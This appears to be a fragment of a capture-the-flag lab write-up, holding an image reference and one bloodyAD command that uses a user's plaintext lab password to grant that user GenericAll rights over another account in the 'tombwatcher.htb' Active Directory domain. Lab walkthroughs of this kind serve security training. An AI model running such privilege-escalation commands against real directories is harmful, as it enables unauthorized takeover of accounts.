 Command: bloodyAD –host “10.10.11.72” -d “tombwatcher.htb” -u “sam” -p “P4ssword@123” add genericAll john sam
